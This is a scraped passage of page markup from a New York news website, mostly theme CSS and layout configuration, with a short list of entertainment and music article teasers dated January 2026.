.current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25527";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6380";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/macaulay-culkin-reacts-to-catherine-oharas-death-mama-i-thought-we-had-time"  rel="bookmark" class="td-image-wrap " title="Macaulay Culkin reacts to Catherine O&#8217;Hara&#8217;s death: ‘Mama. I thought we had time&#8217;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1825220478_6a9eb6-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/macaulay-culkin-reacts-to-catherine-oharas-death-mama-i-thought-we-had-time"  rel="bookmark" title="Macaulay Culkin reacts to Catherine O&#8217;Hara&#8217;s death: ‘Mama. I thought we had time&#8217;">Macaulay Culkin reacts to Catherine O&#8217;Hara&#8217;s death: ‘Mama. I thought we had time&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:31:30-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/catherine-ohara-schitts-creek-star-dies-at-71"  rel="bookmark" class="td-image-wrap " title="Catherine O’Hara, Schitt’s Creek Star, Dies at 71" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Catherone-Oscar-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/catherine-ohara-schitts-creek-star-dies-at-71"  rel="bookmark" title="Catherine O’Hara, Schitt’s Creek Star, Dies at 71">Catherine O’Hara, Schitt’s Creek Star, Dies at 71</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:47:56-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/10-artists-that-defined-90s-music-and-cultural-history"  rel="bookmark" class="td-image-wrap " title="10 Artists That Defined 90’s Music and Cultural History" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Alice-In-Chains.CK67248.8x10.Ph_.-Rocky-Schenck-copy-1290x1560-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/10-artists-that-defined-90s-music-and-cultural-history"  rel="bookmark" title="10 Artists That Defined 90’s Music and Cultural History">10 Artists That Defined 90’s Music and Cultural History</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:22:42-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/jazz-generations-initiative-present-brooklyn-night-of-melodic-liberation"  rel="bookmark" class="td-image-wrap " title="Jazz Generations Initiative Present Brooklyn Night of Melodic Liberation" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-2-15-768x768-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/jazz-generations-initiative-present-brooklyn-night-of-melodic-liberation"  rel="bookmark" title="Jazz Generations Initiative Present Brooklyn Night of Melodic Liberation">Jazz Generations Initiative Present Brooklyn Night of Melodic Liberation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:12:00-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 